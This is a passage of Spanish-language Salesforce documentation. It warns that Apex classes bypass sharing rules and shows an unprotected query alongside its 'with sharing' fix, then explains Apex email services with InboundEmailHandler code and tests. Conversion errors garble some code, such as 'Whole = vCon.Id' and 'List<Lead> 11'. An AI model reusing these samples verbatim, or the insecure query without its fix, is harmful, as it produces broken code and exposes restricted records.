La plataforma Force.com hace un gran uso de las reglas de colaboración de datos. Cada objeto tiene permisos y puede tener una configuración de colaboración según la cual los usuarios pueden leer, crear, modificar y eliminar. Estas configuraciones se aplican cuando se utilizan todos los controladores estándar.

Si utiliza una clase de Apex, los permisos de usuario predefinidos y las restricciones de nivel de campo no se respetan durante su ejecución. El comportamiento por defecto es que una clase de Apex puede leer y actualizar todos los datos de la organización. Como estas reglas no se aplican, los desarrolladores que utilizan Apex deben cuidar de no exponer datos importantes de manera inadvertida que normalmente estarían ocultos a los usuarios según sus permisos de usuario, seguridad a nivel de campo o las configuraciones predeterminadas de la organización. Afecta particularmente a las páginas de Visualforce. Por ejemplo, consideremos el siguiente código Apex de ejemplo:

```
public class customController {
   public void read() {
       Contact contact = [SELECT id FROM Contact WHERE Name = :value];
    }
}
```
En este caso, se buscan todos los registros de los contactos, incluso si el usuario que ha iniciado sesión no tendría normalmente permiso para ver estos registros. La solución es utilizar las palabras claves de puntuaje with sharing al declarar la clase:

```
public with sharing class customController {
    . . .
}
```
La palabra clave with sharing dirige la plataforma para utilizar los permisos de colaboración de seguridad del usuario que ha iniciado sesión, en lugar de proporcionar acceso completo a todos los registros.

# Servicios de email

# <span id="page-5171-0"></span>¿Qué son los servicios de email?

Los servicios de email son procesos automatizados que utilizan las clases de Apex para procesar el contenido, encabezados y archivos adjuntos de los mensajes de email entrante. Por ejemplo, puede crear un servicio de email que cree automáticamente registros de contactos en función de la información de contacto de los mensajes.

Puede asociar cada servicio de email con una dirección de email generada de Salesforceo más a las que los usuarios pueden enviar mensajes para su procesamiento. Para ofrecer acceso a varios usuarios a un único servicio de email, puede:

- **•** Asociar varias direcciones de email generado de Salesforce con el servicio de email y asignar esas direcciones a los usuarios.
- **•** Asociar una única dirección de email generado de Salesforce con el servicio de email y escribir una clase de Apex que se ejecuta según el usuario accede al servicio de email. Por ejemplo, puede escribir una clase de Apex que identifique al usuario según su dirección de email y cree registros en nombre de otro usuario.

Para utilizar servicios de email, en Configuración, ingrese *Servicios de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Servicios de email**.

- **•** Haga clic en **Nuevo servicio de email** para definir un nuevo servicio de email.
- **•** Seleccione un nuevo servicio de email para ver esta configuración, actívelo o desactívelo y visualice o especifique las direcciones del servicio de email.
- **•** Haga clic en **Modificar** para realizar cambios en un servicio de email.
- **•** Haga clic en **Eliminar** para eliminar un servicio de email.

Nota: Antes de eliminar servicios de email, deberá eliminar todas las direcciones de servicio de email asociadas.

Cuando defina servicios de email, tenga en cuenta lo siguiente:

- **•** Un servicio de email sólo procesa los mensajes que reciba en una de sus direcciones.
- **•** Salesforce limita el número total de mensajes que los servicios de email pueden procesar, incluyendo Email para registro de casos On-Demand diariamente. Los mensajes que superan este límite se rechazan, descartan o se ponen en cola para su procesamiento al día siguiente, dependiendo de cómo configure la [configuración de respuesta de error](#page-5175-0) para cada servicio de email. Salesforce calcula el límite multiplicando el número de licencias por 1.000, hasta un máximo diario de 1.000.000. Por ejemplo, si tiene 10 licencias, su organización puede procesar hasta 10.000 emails cada día.
- **•** Las direcciones de servicio de email que cree en su [Sandbox](#page-5372-0) no se pueden copiar en su organización de producción.
- **•** Por cada servicio de email, puede indicar a Salesforce que [envíe mensajes de email de error a una dirección especificada](#page-5175-1) en lugar de a la dirección de email del remitente.
- **•** Los servicios de email rechazan mensajes de email y notifican al remitente si el email (combinación del texto del cuerpo, HTML del cuerpo y los archivos adjuntos) supera aproximadamente los 10 MB (varía dependiendo del idioma y el conjunto de caracteres).

#### CONSULTE TAMBIÉN

[Definición de direcciones de servicio de email](#page-5172-0) [Definición de servicios de email](#page-5173-0) [Uso del objeto InboundEmail](#page-5176-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

El uso de servicios de email en paquetes de AppExchange instalados también está disponible en: **Group Edition** y **Professional Edition**

### PERMISOS DE USUARIO

Para configurar los servicios y las direcciones del servicio de email de Apex:

**•** "Modificar todos los datos"

Para crear las clases de Apex:

**•** "Apex de autor"

# <span id="page-5172-0"></span>Definición de direcciones de servicio de email

- **1.** En Configuración, ingrese *Servicios de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Servicios de email**.
- **2.** Seleccione el servicio de email para el que desea definir una dirección.
- **3.** Haga clic en **Nuevo servicio de email** o haga clic en **Modificar** para cambiar la configuración de una dirección de servicio de email existente. Para eliminar una dirección de servicio de email, haga clic en **Ver** y **Eliminar**.
- **4.** En el campo Dirección de email, ingrese la parte local de la dirección del servicio de email. Salesforce genera una parte de dominio único para cada dirección del servicio de email para asegurar que no hay dos direcciones del servicio de email idéntico. La parte del dominio generada aparece a la derecha del campo Dirección de email.
	- Sugerencia: Para la parte local de una dirección de email de Salesforce, todos los caracteres alfanuméricos son válidos, además de los siguientes caracteres especiales: !#\$%&'\*/=?^\_+-`{|}~. Para la parte del dominio de una dirección de email de Salesforce, sólo los caracteres alfanuméricos son válidos, además del guión (-). El carácter de punto (.) también es válido en la parte local y del dominio siempre que no sea el primer carácter.

Las direcciones de email de Salesforce no distinguen entre minúsculas y mayúsculas.

- **5.** Active la casilla de verificación Activo si desea activar la dirección del servicio de email cuando haga clic en Guardar.
- **6.** Seleccione Usuario de contexto. El servicio de email asume los permisos del usuario de contexto cuando procesa los mensajes que recibe esta dirección. Por ejemplo, si el servicio de email está configurado para modificar los registros de contactos cuando reciba la información del contacto actualizada, el servicio de email sólo modifica un registro si el usuario de contexto tiene permiso para modificar el registro.
	- Importante: Seleccione un usuario de contexto que tenga permiso para ejecutar la clase de Apex que tenga el servicio de email configurado para utilizar.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

El uso de servicios de email en paquetes de AppExchange instalados también está disponible en: **Group Edition** y **Professional Edition**

# PERMISOS DE USUARIO

Para configurar los servicios y las direcciones del servicio de email de Apex:

- **•** "Modificar todos los datos"
- Para crear las clases de Apex:
- **•** "Apex de autor"
- **7.** También puede configurar esta dirección de email para aceptar únicamente mensajes de algunos remitentes, mostrando sus direcciones y dominios de email en el cuadro de texto Aceptar email de. Separe las diferentes entradas con comas. Por ejemplo: george@micompañía.com, yahoo.com, gmail.com. Si el cuadro de texto Aceptar email de tiene un valor y el servicio de email recibe un mensaje de una dirección o dominio de email no incluida en la lista, el servicio de email ejecuta la acción especificada en la configuración de respuesta de error Acción de remitente no [autorizado](#page-5175-2).

Deje este campo en blanco si desea que el servicio de email reciba un email de cualquier dirección de email.

- Nota: Si tanto el servicio como la dirección de email están configuradas para aceptar únicamente mensajes de algunos remitentes, el servicio de email sólo procesa mensajes de remitentes incluidos en los cuadros de texto Aceptar email de en el servicio de email y las direcciones de servicio de email.
- **8.** Haga clic en **Guardar** para guardar sus cambios o **Guardar y crear nueva** para definir otra dirección de email entrante para este servicio de email.

#### CONSULTE TAMBIÉN

[Definición de servicios de email](#page-5173-0)

[¿Qué son los servicios de email?](#page-5171-0)

# <span id="page-5173-0"></span>Definición de servicios de email

Para definir un servicio de email:

- **1.** En Configuración, ingrese *Servicios de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Servicios de email**.
- **2.** Haga clic en **Nuevo servicio de email** o haga clic en **Modificar** para modificar un servicio de email existente.
- **3.** Indique el nombre del servicio de email.
- **4.** Seleccione la clase de Apex que desea que utilice este servicio de email para procesar los mensajes. La clase de Apex que seleccione debe implementar la interfaz Messaging.InboundEmailHandler. Por ejemplo:

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

El uso de servicios de email en paquetes de AppExchange instalados también está disponible en: **Group Edition** y **Professional Edition**

### PERMISOS DE USUARIO

Para configurar los servicios y las direcciones del servicio de email de Apex:

**•** "Modificar todos los datos"

Para crear las clases de Apex:

**•** "Apex de autor"

```
global class myHandler implements Messaging.InboundEmailHandler {
          global Messaging.InboundEmailResult handleInboundEmail(Messaging.InboundEmail
email, Messaging.InboundEnvelope envelope) {
             Messaging.InboundEmailResult result = new Messaging.InboundEmailresult();
                return result;
            }
        }
```
Si desea información sobre el objeto InboundEmail, consulte [Uso del objeto InboundEmail](#page-5176-0) en la página 5171.

**5.** Seleccione los tipos de archivos adjuntos que desea que acepte el servicio de email. Las opciones son:

#### **Ninguno**

El servicio de email acepta el mensaje, pero descarta los archivos adjuntos.

#### **Archivos adjuntos de texto únicamente**

El servicio de email sólo acepta los tipos siguientes de archivos adjuntos:

- **•** Archivos adjuntos con text tipo MIME (Extensión de email de Internet multipropósito).
- Archivos adjuntos con application/octet-stream tipo MIME y un nombre de archivo que termina con una extensión .vcf o .vcs. Se guardan como tipo MIME text/x-vcard y text/calendar, respectivamente.

Mensajes con archivos adjuntos diferentes a los tipos aceptados, pero los archivos adjuntos se descartan.

#### **Archivos adjuntos binarios únicamente**

El servicio de email sólo acepta archivos adjuntos binarios, como archivos de imágenes, audio, aplicaciones y video. Los archivos adjuntos binarios tienen un límite de 5 MB por archivo adjunto.

Mensajes con archivos adjuntos no binarios aceptados, pero los archivos adjuntos se descartan.

#### **Todos**

El servicio de email acepta cualquier tipo de archivos adjuntos.

Nota: Un servicio de email sólo puede procesar archivos adjuntos si lo configura para aceptar archivos adjuntos y utiliza una clase de Apex que procese los tipos de archivos adjuntos que acepta el servicio de email.

Del mismo modo, tenga en cuenta que los servicios de email no aceptan archivos adjuntos en línea, como gráficos insertados en mensajes de email.

- <span id="page-5174-0"></span>**6.** También puede activar la casilla de verificación Configuración de seguridad avanzada de email para configurar el servicio de email y verificar la legitimidad del servidor de envío antes de procesar un mensaje. El servicio de email utiliza los siguientes protocolos de autenticación para comprobar los siguientes protocolos de autenticación con el objeto de verificar la legitimidad del remitente:
	- **•** SPF
	- **•** SenderId
	- **•** DomainKeys

Si el servidor de envío cumple al menos uno de estos protocolos y no incumple ninguno, el servicio de email acepta el email. Si el servidor incumple un protocolo o no admite alguno de ellos, el servicio de email ejecuta la acción especificada en la configuración de respuesta de error Acción de remitente no [autenticado](#page-5175-3).

Sugerencia: Antes de activar la casilla de verificación Autenticar remitentes, compruebe que los remitentes que espera que utilicen el servicio de email admitan al menos uno de los protocolos de autenticación mencionados anteriormente. Si desea información acerca de estos protocolos de autenticación, consulte los siguientes sitios Web:

- **•** [www.openspf.org](http://www.openspf.org/)
- **•** [www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx](http://www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx)
- <span id="page-5174-1"></span>**7.** Los servicios de email rechazan mensajes de email y notifican al remitente si el email (combinación del texto del cuerpo, HTML del cuerpo y los archivos adjuntos) supera aproximadamente los 10 MB (varía dependiendo del idioma y el conjunto de caracteres).
- **8.** Puede convertir los archivos adjuntos de texto en archivos adjuntos binarios.
- **9.** También puede configurar este servicio de email para aceptar únicamente mensajes de algunos remitentes, incluyendo sus direcciones y dominios de email en el cuadro de texto Aceptar email de. Separe las diferentes entradas con comas. Por ejemplo: george@micompañía.com, yahoo.com, gmail.com. Si el cuadro de texto Aceptar email de tiene un valor y el servicio de email recibe un mensaje de una dirección o dominio de email no incluida en la lista, el servicio de email ejecuta la acción especificada en la configuración de respuesta de error Acción de remitente no [autorizado](#page-5175-2).

Deje este campo en blanco si desea que el servicio de email reciba un email de cualquier dirección de email.

Nota: También puede autorizar direcciones de email y dominios en el nivel de dirección del servicio de email. Consulte [Definición de direcciones de servicio de email](#page-5172-0) en la página 5167.

Si tanto el servicio como la dirección de email están configuradas para aceptar únicamente mensajes de algunos remitentes, el servicio de email sólo procesa mensajes de remitentes incluidos en los cuadros de texto Aceptar email de en el servicio de email y las direcciones de servicio de email.

- <span id="page-5175-0"></span>**10.** Active la casilla de verificación Activo si desea activar el servicio de email cuando haga clic en Guardar.
- **11.** Defina la configuración de respuesta de error, que determina cómo responderá el servicio de email si un falla intento de acceder al servicio por las siguientes razones:

#### **Acción sobre límite de email**

Determina lo que el servicio de email hace con los mensaje si el número total de mensajes procesados por todos los servicios de email combinados ha alcanzado el límite diario de su organización. Salesforce calcula el límite multiplicando el número de licencias por 1.000, hasta un máximo diario de 1.000.000. Por ejemplo, si tiene 10 licencias, su organización puede procesar hasta 10.000 emails cada día.

#### **Acción de dirección de email desactivada**

Determina lo que el servicio de email hace con los mensajes recibidos en una dirección de email no activada.

#### <span id="page-5175-3"></span>**Acción de servicio de email desactivado**

Determina lo que el servicio de email hace con los mensajes que recibe si el servicio está desactivado.

#### <span id="page-5175-2"></span>**Acción de remitente no autenticado**

Determina lo que el servicio de email hace con los mensajes que incumplen o no cumplen cualquiera de los protocolos de autenticación si se activa la casilla de verificación [Autenticar](#page-5174-0) remitentes.

#### **Acción de remitente no autorizado**

Determina lo que el servicio de email hace con los mensajes recibidos de remitentes no incluidos en el cuadro de texto [Aceptar](#page-5174-1) [email](#page-5174-1) de en el servicio o direcciones de email.

Las opciones de respuesta de error son:

#### **Reenviar mensaje**

El servicio de email devuelve el mensaje al remitente o al Usuario de caso automático para Email para registro de casos On-Demand, junto con una notificación que describe la razón por la que se rechazó el mensaje.

#### **Descartar mensaje**

El servicio de email elimina el mensaje sin notificar al remitente.

#### <span id="page-5175-1"></span>**Volver a poner el mensaje en cola (Acción sobre límite de email únicamente)**

El servicio de email pone el mensaje en cola y lo procesará en las siguientes 24 horas. Si el mensaje no se procesa en las siguientes 24 horas, el servicio de email devuelve el mensaje al remitente con una notificación que explica los motivos por los que el mensaje se ha rechazado.

- **12.** Para enviar mensajes de email de error a una dirección especificada en lugar de a la dirección de email del remitente, seleccione Activar enrutamiento de error y especifique la dirección de email de destino en Enrutar emails de error a esta dirección de email. Esto evita que se notifique al remitente si los servicios de email no pueden procesar un email entrante.
- **13.** Haga clic en **Guardar** para guardar sus cambios, o en **Guardar y crear una nueva dirección de email** para crear una nueva dirección de email para este servicio, tal y como se describe en [Definición de direcciones de servicio de email](#page-5172-0) en la página 5167.

### CONSULTE TAMBIÉN

[Definición de direcciones de servicio de email](#page-5172-0) [¿Qué son los servicios de email?](#page-5171-0)

## <span id="page-5176-0"></span>Uso del objeto InboundEmail

Para cada email que recibe el dominio de servicio de email de Apex, Salesforce crea un objeto InboundEmail distinto con el contenido y archivos adjuntos de ese email. Puede utilizar las clases de Apex que implementan la interfaz Messaging. InboundEmailHandler para gestionar un mensaje de email entrante. Mediante el método handleInboundEmail en esa clase, puede acceder a un objeto InboundEmail para recuperar los contenidos, encabezados y archivos adjuntos de los mensajes de email entrantes, así como para realizar muchas funciones.



 $\Box$  Nota: Si desea información sobre el servicio de email de Apex, consulte [¿Qué son los servicios](#page-5171-0) [de email?](#page-5171-0) en la página 5166.

### Ejemplo 1: Crear tareas para contactos

A continuación se muestra un ejemplo de cómo buscar un contacto a partir de la dirección de email entrante y cómo crear una nueva tarea.

```
global class CreateTaskEmailExample implements Messaging.InboundEmailHandler {
 global Messaging.InboundEmailResult handleInboundEmail(Messaging.inboundEmail email,
                                                       Messaging.InboundEnvelope env){
    // Create an InboundEmailResult object for returning the result of the
   // Apex Email Service
   Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();
   String myPlainText= '';
   // Add the email plain text into the local variable
   myPlainText = email.plainTextBody;
    // New Task object to be created
   Task[] newTask = new Task[0];
    // Try to look up any contacts based on the email from address
    // If there is more than one contact with the same email address,
   // an exception will be thrown and the catch statement will be called.
   try {
     Contact vCon = [SELECT Id, Name, Email
       FROM Contact
        WHERE Email = : email.fromAddress
       LIMIT 1];
      // Add a new Task to the contact record we just found above.
      newTask.add(new Task(Description = myPlainText,
           Priority = 'Normal',
           Status = 'Inbound Email',
           Subject = email.subject,
          IsReminderSet = true,
           ReminderDateTime = System.now() + 1,Whole = vCon.Id) ;
     // Insert the new Task
     insert newTask;
```
Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

}

```
System.debug('New Task Object: ' + newTask );
 }
 // If an exception occurs when the query accesses
 // the contact record, a QueryException is called.
 // The exception is written to the Apex debug log.
catch (QueryException e) {
    System.debug('Query Issue: ' + e);
 }
// Set the result to true. No need to send an email back to the user
// with an error message
result.success = true;
// Return the result for the Apex Email Service
return result;
}
```
#### Ejemplo 2: Gestionar email para no suscribir

Las compañías que envían mensajes de email a sus clientes y clientes potenciales necesitan proporcionar una manera para que los destinatarios puedan no suscribirse. En el ejemplo siguiente se muestra cómo un servicio de email puede procesar solicitudes de no suscripción. El código busca en la línea de asunto del mensaje de email entrante la expresión "no suscribir". Si se encuentra esa expresión, el código busca todos los contactos y prospectos que coinciden con la dirección del remitente del email y establece el campo No recibir emails (HasOptedOutOfEmail) como Verdadero.

```
Global class unsubscribe implements Messaging.inboundEmailHandler{
   Global Messaging.InboundEmailResult handleInboundEmail(Messaging.InboundEmail email,
                         Messaging.InboundEnvelope env ) {
        // Create an inboundEmailResult object for returning
        // the result of the email service.
       Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();
        // Create contact and lead lists to hold all the updated records.
        List<Contact> lc = new List <contact>();
        List<Lead> 11 = new List <lead>();
        // Convert the subject line to lower case so the program can match on lower case.
        String mySubject = email.subject.toLowerCase();
        // The search string used in the subject line.
        String s = 'unsubscribe';
        // Check the variable to see if the word "unsubscribe" was found in the subject
line.
       Boolean unsubMe;
       // Look for the word "unsubcribe" in the subject line.
        // If it is found, return true; otherwise, return false.
        unsubMe = mySubject. contains(s);
```

```
// If unsubscribe is found in the subject line, enter the IF statement.
if (unsubMe == true) {
    try {
    // Look up all contacts with a matching email address.
    for (Contact c : [SELECT Id, Name, Email, HasOptedOutOfEmail
                  FROM Contact
                  WHERE Email = : env. fromAddress
                  AND hasOptedOutOfEmail = false
                  LIMIT 100]) {
        // Add all the matching contacts into the list.
        c.hasOptedOutOfEmail = true;
        lc.add(c);
    }
    // Update all of the contact records.
   update lc;
}
catch (System.QueryException e) {
    System.debug('Contact Query Issue: ' + e);
}
try {
    // Look up all leads matching the email address.
    for (Lead l : [SELECT Id, Name, Email, HasOptedOutOfEmail
             FROM Lead
             WHERE Email = :env.fromAddress
             AND isConverted = false
             AND hasOptedOutOfEmail = false
             LIMIT 100]) {
        // Add all the leads to the list.
        l.hasOptedOutOfEmail = true;
        ll.add(l);
       System.debug('Lead Object: ' + l);
    }
    // Update all lead records in the query.
   update ll;
}
catch (System.QueryException e) {
    System.debug('Lead Query Issue: ' + e);
}
System.debug('Found the unsubscribe word in the subject line.');
}
else {
    System.debug('No Unsuscribe word found in the subject line.' );
}
// Return True and exit.
// True confirms program is complete and no emails
```

```
// should be sent to the sender of the unsubscribe request.
        result.success = true;
        return result;
    }
}
@isTest
private class unsubscribeTest {
    // The following test methods provide adequate code coverage
   // for the unsubscribe email class.
   // There are two methods, one that does the testing
   // with a valid "unsubcribe" in the subject line
   // and one the does not contain "unsubscribe" in the
   // subject line.
   static testMethod void testUnsubscribe() {
       // Create a new email and envelope object.
      Messaging.InboundEmail email = new Messaging.InboundEmail() ;
       Messaging. InboundEnvelope env = new Messaging. InboundEnvelope();
       // Create a new test lead and insert it in the test method.
       Lead l = new lead(firstName='John',lastName='Smith',
               Company='Salesforce',
               Email='user@acme.com',
                HasOptedOutOfEmail=false);
       insert l;
       // Create a new test contact and insert it in the test method.
       Contact c = new Contact(firstName='john',
                   lastName='smith',
                    Email='user@acme.com',
                    HasOptedOutOfEmail=false);
       insert c;
       // Test with the subject that matches the unsubscribe statement.
       email.subject = 'test unsubscribe test';
       env.fromAddress = 'user@acme.com';
       // Call the class and test it with the data in the testMethod.
       unsubscribe unsubscribeObj = new unsubscribe();
       unsubscribeObj.handleInboundEmail(email, env );
    }
    static testMethod void testUnsubscribe2() {
       // Create a new email and envelope object.
       Messaging.InboundEmail email = new Messaging.InboundEmail();
       Messaging. InboundEnvelope env = new Messaging. InboundEnvelope();
       // Create a new test lead and insert it in the test method.
       Lead l = new lead(firstName='john',lastName='smith',
```

```
Company='Salesforce',
                Email='user@acme.com',
                HasOptedOutOfEmail=false);
       insert l;
       // Create a new test contact and insert it in the test method.
      Contact c = new Contact(firstName='john',
                   lastName='smith',
                    Email='user@acme.com',
                   HasOptedOutOfEmail=false);
      insert c;
      // Test with a subject that does not contain "unsubscribe."
      email.subject = 'test';
      env.fromAddress = 'user@acme.com';
      // Call the class and test it with the data in the test method.
      unsubscribe unsubscribeObj = new unsubscribe();
      unsubscribeObj.handleInboundEmail(email, env );
   }
}
```
# Objeto InboundEmail

Los objetos InboundEmail tienen los siguientes campos.





# Objeto InboundEmail.Header

Los objetos InboundEmailHeader almacenan información de encabezado de email RFC 2822 en un objeto InboundEmail.Header con los siguientes campos.





## Objeto InboundEmail.BinaryAttachment

Un objeto InboundEmail almacena archivos adjuntos binarios en un objeto InboundEmail.BinaryAttachment.

Ejemplos de archivos adjuntos binarios son los archivos de imagen, audio, aplicaciones y video.

Un objeto InboundEmail.BinaryAttachment que tiene los siguientes objetos.



### Objeto InboundEmail.TextAttachment

Un objeto InboundEmail almacena archivos adjuntos de texto en un objeto InboundEmail.TextAttachment.

Los archivos adjuntos de texto pueden ser cualquiera de los siguientes:

- **•** Archivos adjuntos con text tipo MIME (Extensión de correo de Internet multipropósito).
- Archivos adjuntos con application/octet-stream tipo MIME y un nombre de archivo que termina con una extensión .vcf o .vcs. Se guardan como tipo MIME text/x-vcard y text/calendar, respectivamente.

Un objeto InboundEmail.TextAttachment que tiene los siguientes campos.

